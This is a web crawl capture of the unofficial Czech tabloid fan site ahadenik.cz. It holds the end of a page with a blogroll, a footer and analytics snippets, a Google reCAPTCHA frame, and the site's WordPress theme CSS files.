			</li>
<li id="pages-2" class="widget widget_pages"><h4>Stránky</h4>		<ul>
			<li class="page_item page-item-2"><a href="http://www.ahadenik.cz/o-aha/">O Aha</a></li>
		</ul>
			</li>
<li id="linkcat-2" class="widget widget_links"><h4>Odkazy</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.hry-zdarma.org" title="hry zdarma">Hry zdarma</a></li>
<li><a href="http://xband.cz" title="Hudební magazín">Hudební magazín</a></li>
<li><a href="http://koupalistepraha.cz/" title="Koupaliště Praha">Koupaliště Praha</a></li>
<li><a href="http://www.inlineaerobic.cz" title="Kurzy inline bruslení">Kurzy inline bruslení</a></li>
<li><a href="http://www.afrodita.name" title="Online hry">Online hry</a></li>
<li><a href="http://www.cwapa.net" title="Online hry zdarma" target="_blank">Online hry zdarma</a></li>
<li><a href="http://www.slevanek.cz/" title="Slevové kupony">Slevové kupony</a></li>
<li><a href="https://www.soutez.org" title="soutěže, souteže o ceny na internetu">Soutěže</a></li>

	</ul>
</li>

			</ul>
		</div>
            </div>
            
        </div>
    </div>

</div>
</div>

<div id="footer">
	<div id="footer_text">
    	Stránky <em>www.ahadenik.cz</em> nejsou oficiálním webem deníku Aha!. Tento web se nachází na adrese <span><a href="http://www.ahaonline.cz">www.ahaonline.cz</a></span><br />
    	&copy; 2026 <span><a href="http://www.ahadenik.cz/">Deník Aha</a></span> - Bulvár do každé rodiny! - <a href="/mapa-stranek">Mapa stránek</a> | <a href="http://iluze.com/privacy-policy.html">Zásady ochrany osobních údajů</a>
</div>



		<script type='text/javascript' src='http://www.ahadenik.cz/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script async="async" type='text/javascript' src='http://www.ahadenik.cz/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3'></script>


</div>

</div></div>
<a href="http://www.toplist.cz/stat/793587"><script language="JavaScript" type="text/javascript">
<!--
document.write ('<img src="http://toplist.cz/dot.asp?id=793587&amp;http='+escape(top.document.referrer)+'&amp;wi='+escape(window.screen.width)+'&amp;he='+escape(window.screen.height)+'&amp;cd='+escape(window.screen.colorDepth)+'&amp;t='+escape(document.title)+'" width="1" height="1" border=0 alt="TOPlist" />');
//--></script></a><noscript><img src="http://toplist.cz/dot.asp?id=793587" border="0"
alt="TOPlist" width="1" height="1" /></noscript>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-565005-7");
pageTracker._initData();
pageTracker._trackPageview();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QaMc5ZUjEXlzHz3pCYvRKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769411892719');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style.css
body_size: 3852
content:
/*  
Theme Name: AhaDenik.cz
Theme URI: http://www.ahadenik.cz
Description: Vzhled pro AhaDenik.cz
Version: 1.0
Author: Machi
Author URI: http://www.machi.cz
*/

ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,body,html,p,blockquote,fieldset,input{
	margin:0;
	padding:0;
}
ul{
	list-style:none;
}
a{
	color:#5f5e58;
	text-decoration:none;
}
a:hover{
	text-decoration:underline;
}
a img{
	border:0;
}
.clear{
	clear:both;
}

a.more-link {
  color:#dc0000;
}

body{
	margin:0px;
	padding:0px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size:11px;
	background:#000000 url(images/bg.gif) repeat-x top center;
	color:#5f5e58;
}

#body_page{
	background:url(images/bg_body.gif) no-repeat top center;
}

#page{
	width:1000px;
	margin:0px auto;
}

/* HEADER */

#header{
	width:100%;
	height:151px;
	background:url(images/header_bg.png) no-repeat left top;
}

#header a {
	display:block;
	width:100%;
	height: 120px;
}

h1{
	color:#fff;
	font-size:20px;
	padding: 5px 0 0 10px;
	font-weight:normal;
	font-style:italic;
	text-transform:capitalize;
	text-align: center;
}

h1 a{
	color:#fff;
}

.description{
	font-size:11px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	position:relative;
	top:-5px;
	color:#000;
}

#header_menu{
	text-align:right;
	margin-right:25px;
	position:relative;
	top:8px;
}

/* Clearfix */
 
.clearfix {  
    display: inline-block;  
    font-size: 0px;
    clear: both;  
}  

/* BODY */

#body{
	width:100%;
	background:url(images/body_bg.gif) repeat-y top left;
	float:left;
}

#body_top{
	width:100%;
	background:url(images/body_top_bg.gif) no-repeat top right;
	float:left;
}

#header_links {
  width: 946px;
  margin-left: 29px;
  margin-right: 29px;
  margin-bottom: 5px;
  background: #000;
} 

#body_left{
	width:610px;
	float:left;
	padding-bottom:40px;
}

#body_right{
	width:390px;
	float:right;
}

/* left contact */

#body_left_content{
	padding-top:13px;
	margin-left:30px;
}

.post{
	padding-top:12px;
	margin-left:10px;
	width:535px;
}

.post-top{
}

.post-title{
	color:#4b4b4b;
}

.post-title h2{
	font-size:21px;
	color:#dc0000;
	font-style:italic;
	font-weight:bold;
	padding-bottom:2px;
}

.post-title h2 a{
	color:#dc0000;
}

.post-title h3{
	font-weight:normal;
	padding-bottom:5px;
	margin-bottom:2px;
	color:#737373;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:10px;
	background:url(images/dotted_grey.gif) repeat-x left bottom;
}

.post-title h3 a{
	color:#000000;
	font-weight:bold
}

.post-title h3 span{
	color:#dc0000;
	font-weight:bold
}

.post-title h3.tags{
	color:#000000;
	font-weight:bold;
	background:url(images/post_tags_bg.gif) repeat-x left top;
	padding-left:10px;
	padding-top:5px;
	padding-bottom:8px;
}

.post-title h3.tags span{
	font-weight:normal;
	color:#000000;
}

.post-title h3.tags a{
	color:#000000;
	font-weight:normal;
}

.entrycenter{
	line-height:20px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	padding-top:10px;
	padding-left:6px;
	padding-right:5px;
	padding-bottom:10px;
	text-align: center;
}

.entry{
	line-height:20px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	padding-top:10px;
	padding-left:6px;
	padding-right:5px;
	padding-bottom:10px;
}

.entry a {
	text-decoration:underline;
}

.entry a:hover {
	text-decoration:none;
}

.entry p{
	padding-bottom:15px;
}

.postmetadata{
	margin-bottom:30px;
	margin-left:5px;
	background:#e5edf7;
	height:34px;
	background:url(images/postmetadata_bg.gif) no-repeat top left;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

.postmetadata a{
	font-size:10px;
	font-weight:bold;
	color:#000000;
	background:url(images/comm_a.gif) no-repeat left 1px;
	padding-left:22px;
	padding-bottom:6px;
	line-height:19px;
}

.postmetadata a span{
	color:#000000;
}

a.readmore{
	background:url(images/post_readmore_a.gif) no-repeat left 3px;
	color:#fff;
	padding-left:10px;
}

a.readmore span{
	background:url(images/dotted_white.gif) repeat-x left bottom;
	color:#fff;
	padding-bottom:2px;
}

a.readmore:hover{
	text-decoration:none;
}

.postmetadata .alignleft{
	padding-top:8px;
	padding-left:10px;
}

.postmetadata .alignright{
	text-align:center;
	padding-top:8px;
	padding-right:20px;
}

.post-page{
	background:url(images/post-page_bg.gif) no-repeat top left;
	width:551px;
	padding-right:20px;
}

.post-page h2{
	font-size:20px;
	color:#dc0000;
	margin-left:20px;
	padding-bottom:5px;
	padding-top:10px;
	background:url(images/post-page_h2_line.gif) repeat-x bottom left;
}

.post-page .entry{
	padding-left:25px;
	padding-top:10px;
	padding-bottom:200px;
}

.post-page .entry a{
	color:#9e0b0e;
	text-decoration:underline;
	font-weight:bold;
}

strong{
	color:#000000;
}

/* right content */

#body_right_content{
	margin-left:10px;
}

/* SEARCH */

#right_search{
	padding-left:12px;
	margin-bottom:18px;
	padding-top:20px;
}

#searchform_top{
	color:#3d3d3d;
}

#searchform_top span{
	font-style:italic;
	font-size:13px;
	font-weight:bold;
}

#searchform_top_text{
	width:242px;
	border:0px;
	background:none;
	color:#666;
	font-size:11px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

#gosearch{
	text-align:right;
	position:relative;
	top:11px;
}

/* ADS */

#right_ads{
	padding-top:5px;
	margin-left:22px;
}

#right_ads img{
	padding-bottom:14px;
	padding-left:14px;
}

/* TAGS */

#main_tags{
	margin-bottom:10px;
	width:337px;
	margin-left:4px;
}

#main_tags a{
	color:#000000;
}

#main_tags h4{
	font-size:14px;
	color:#000;
	margin-bottom:5px;
	padding-top:5px;
	padding-left:33px;
	padding-bottom:5px;
	text-transform:uppercase;
	background:url(images/main_tags_bg.gif) no-repeat left top;
}

#sidebar{
	width:163px;
	float:left;
	padding-left:5px;
}

#sidebar_right{
	width:163px;
	float:left;
	padding-left:10px;
}

#sidebars h4{
	background:url(images/sidebar_top_bg.gif) no-repeat left top;
	font-size:12px;
	color:#000;
	padding-left:33px;
	padding-top:7px;
	padding-bottom:10px;
	text-transform:uppercase;
}

#sidebars ul{
	color:#464541;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

#sidebars li ul{
	background:url(images/sidebar_end_bg.gif) no-repeat bottom left;
	padding-bottom:25px;
	padding-top:5px;
}

#sidebars li div {
	background:url(images/sidebar_end_bg.gif) no-repeat bottom left;
	padding-bottom:25px;
	padding-top:5px;
}

#sidebars li ul li ul{
	padding-left:10px;
	background:none;
	padding-bottom:0px;
}

#sidebars li ul li ul li ul{
	padding-left:0px;
}

#sidebars li{
	margin-bottom:0px;
	background:url(images/sidebar_bg.gif) repeat-y top left;
	width:163px;
}

#sidebars li li{
	margin-bottom:0px;
	padding-bottom:0px;
	background:url(images/dotted_grey2.gif) repeat-x left bottom;
	padding-top:4px;
	padding-bottom:8px;
	margin-right:10px;
	margin-left:10px;
	width:auto;
}

#sidebars li li li{
	background:none;
	border:0px;
	padding-bottom:3px;
	margin:0px;
}

#sidebars li a{
	color:#464541;
}

#sidebars li.widget_categories ul li{
	font-weight:bold;
}

#sidebars li.widget_categories ul li a{
	background:url(images/sidebar_li_cat.gif) no-repeat 2px 4px;
	font-weight:normal;
	padding-left:10px;
}

#sidebars li.widget_categories ul li ul li a{
	background:url(images/sidebar_li_subcat.gif) no-repeat 2px 3px;
	font-weight:normal;
	padding-left:10px;
}

#sidebars li.widget_archives ul li a{
	background:url(images/sidebar_li_ar.gif) no-repeat 2px 4px;
	font-weight:normal;
	padding-left:10px;
}

#sidebars li.linkcat ul li a{
	background:url(images/sidebar_li_br.gif) no-repeat 2px 3px;
	font-weight:normal;
	padding-left:13px;
}

#sidebars li.widget_meta ul li a{
	background:url(images/sidebar_li_meta.gif) no-repeat 2px 2px;
	font-weight:normal;
	padding-left:12px;
}

.textwidget{
	padding:5px;
}

#sidebars .page_item{
	padding-left:8px;
}

#sidebars .widget_rss li a {
	font-weight:bold;
}
	
#sidebars .widget_rss li{
	padding-bottom: 0;
}	

/* FOOTER */

#footer{
	width:100%;
	height:81px;
	background:url(images/footer_bg.gif) no-repeat top left;
	clear:both;
	margin:0px auto;
}

#footer_text{
	color:#fff;
	padding-left:20px;
	padding-top:30px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	float:left;
	width:80%;
	line-height:17px;
}

#footer_text a{
	color:#ffffff;
	font-weight:normal;
}

#footer_text span a{
	font-weight:bold;
}

#footer_copyrights{
	text-align:right;
	color:#000;
	padding-right:20px;
	padding-top:40px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	float:right;
	width:40%;
}

#footer_copyrights a{
	color:#ffffff;
	font-weight:bold;
}




/* Begin Typography & Colors */

#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 9pt;
	}

#wp-calendar a {
	text-decoration: none;
	}

#wp-calendar caption {
	font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: center;
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}
/* End Typography & Colors */




/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
	}

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left
	}
/* End Images */



/* Begin Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
	}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
	}

#wp-calendar a {
	display: block;
	}

#wp-calendar caption {
	text-align: center;
	width: 100%;
	}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	}

#wp-calendar td.pad:hover { /* Doesn't work in IE */
	background-color: #fff; }
/* End Calendar */



/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote {
	margin: 15px 30px 10px 10px;
	padding-left: 10px;
	padding-bottom:5px;
	background:url(images/blockquote_bg.gif) repeat-y left top;
	}

blockquote blockquote{
	background:url(images/blockquote_bg2.gif) repeat-y left top;
	}

blockquote cite {
	margin: 5px 0 0;
	display: block;
	}

.center {
	text-align: center;
	}

hr {
	display: none;
	}

a img {
	border: none;
	}

.navigation {
	display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 60px;
	font-weight:bold;
	clear:both;
	}
/* End Various Tags & Classes*/

/* Begin Lists

	Special stylized non-IE bullets
	Do not work in Internet Explorer, which merely default to normal bullets. */

.entry ul {
	margin: 0 10px 15px 0;
	list-style: none;
	padding:10px 15px 10px 20px;
	} 

.entry li {
	padding-bottom:4px;
	padding-top:3px;
	color:#595959;
	border-bottom:1px solid #e6e2d8;
	}

.entry ul li:before{
	content: url(images/entry_before.gif);
	}

.entry ol {
	margin: 0 10px 15px 0;
	padding:10px 15px 10px 40px;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	padding-bottom:4px;
	padding-top:3px;
	background:none;
	border-bottom:1px solid #e6e2d8;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}
	
ol li{
	list-style: decimal outside;
	}
/* End Entry Lists */



/* Begin Form Elements */
#searchform {
	margin: 10px auto;
	padding: 5px 3px; 
	text-align: center;
	}

#sidebar #searchform #s {
	width: 108px;
	padding: 2px;
	}

#sidebar #searchsubmit {
	padding: 1px;
	}

.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	width: 130px;
	}

#commentform{
	width:500px;
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform textarea {
	width: 350px;
	padding: 2px;
	}

#commentform #submit {
	margin: 0;
	width:65px;
	height:25px;
	}
/* End Form Elements */



/* Begin Comments*/

h2#comments_title{
	font-size:20px;
	color:#dc0000;
	margin-left:15px;
	font-style:italic;
}

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	margin-left:15px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	color:#333;
	width:520px;
	}

.commentlist li {
	margin: 15px 0 3px;
	padding: 5px 0px 15px;
	list-style: none;
	background:url(images/commentlist_li_bg.gif) no-repeat left bottom;
	}

.commentlist li li {
	margin: 0px;
	padding: 5px 10px 5px;
	border-bottom:0px;
	background:none;
	}

.commentlist p {
	margin: 10px 5px 10px 0;
	line-height:18px;
	}
.commentmet_text{
	padding-left:5px;
	padding-top:5px;
}

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	background:url(images/commentmetadata_bg.gif) no-repeat left top;
	padding:7px 0px 10px 10px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	}
	
.commentmetadata_left{
	float:left;
	color:#251705;
	font-size:14px;
	text-transform:capitalize;
}
	
.commentmetadata_right{
	float:right;
	color:#a2976f;
	font-size:11px;
	padding-right:10px;
}

.commentmetadata a{
	color:#251705;
	}

.commentmetadata_right a{
	color:#a2976f;
	}

#respond_box{
	width:528px;
	background:url(images/respond_box_bg.gif) no-repeat top left;
	margin-top:40px;
	margin-left:15px;
	padding-bottom:60px;
}

h3#respond{
	font-size:20px;
	color:#dc0000;
	margin-left:20px;
	padding-top:18px;
	padding-bottom:25px;
}

#commentform{
	margin-left:55px;
	color:#74726a;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

#commentform a{
	color:#dc0000;
	text-decoration: underline
}

#commentform input{
	background:#ffffff url(images/input_bg.gif) repeat-x left top;
	border:1px #c8c8c8 solid;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:3px;
}

#commentform textarea{
	background:#ffffff url(images/input_bg.gif) repeat-x left top;
	border:1px #c8c8c8 solid;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:3px;
}

#commentform input#submit{
	background:none;
	border:0px;
}

/* End Comments */

/* Archives page */
.page_archives_div{
	background:url(images/post-page_bg.gif) no-repeat top left;
	width:551px;
	padding-right:20px;
	padding-bottom:100px;
}

.ar_panel{
}

.ar_panel3{
	background:none !important;
}

.page_archives_div h2{
	font-size:20px;
	color:#dc0000;
	margin-left:20px;
	padding-bottom:5px;
	padding-top:10px;
	background:url(images/post-page_h2_line.gif) repeat-x bottom left;
}

.ar_panel3 h2{
	padding-top:0px !important;
	margin-left:10px !important;
}

.ar_panel3 ul{
	margin-left:10px !important;
}

.page_archives_div ul h2{
	border:0px;
}

.page_archives_div ul{
	margin:0px;
	padding:0px;
	padding-top:5px;
	margin-bottom:40px;
	margin-left:20px;
}

.page_archives_div ul li{
	margin:0px;
	padding:0px;
	list-style:none;
	background:none;
}

.page_archives_div ul li ul{
	margin:0px;
	padding:0px;
	padding-left:10px;
}

.page_archives_div ul li a{
	font-weight:normal;
	color:#7a7975;
	font-size:13px;
	padding-left:10px;
}

.page_archives_div ul li a:hover{
	color:#000;
}

.page_archives_div ul li{
	padding-top:5px;
	padding-bottom:5px;
	border-bottom:1px solid #e0ddd6;
}

.page_archives_div ul li ul li{
	background:none;
	border:0px;
}

.objednavka {
  float: right;
}

.objednavka_down {
  padding-bottom: 15px;
  text-align: center;
}

/* "Daisy, Daisy, give me your answer do. I'm half crazy all for the love of you.
	It won't be a stylish marriage, I can't afford a carriage.
	But you'll look sweet upon the seat of a bicycle built for two." */


--- FILE ---
content_type: text/css
request_url: http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/pagebar.css?ver=5.3.20
body_size: 275
content:
.pagebar {
	padding: 0.2em 0.5em;
	margin-right: 0.1em;
	margin-bottom: 1.0em;
	text-decoration: none;
}

.pagebar a,.pageList .this-page {
	border: 1px solid #dc0000;
	text-decoration: none;
	padding: 0.2em 0.5em;
}

.pagebar a:visited {
	border: 1px solid #dc0000;
	text-decoration: none;
	padding: 0.2em 0.5em;
}

.pagebar .break {
	padding: 2px 6px 2px 6px;
	border: none;
	text-decoration: none;
}

.pagebar .this-page {
	border: 1px solid #dc0000;
	padding: 0.2em 0.5em;
	font-weight: bold;
	background: #dc0000;
	color: #fff;
}

.pagebar a:hover {
	border-color: #dc0000;
	background-color: #dc0000;
	color: #000;
}

.pagebar .inactive
{
   border: 1px solid #cccccc;
   color: #ccc;
   text-decoration: none;
   padding: 0.2em 0.5em;
}
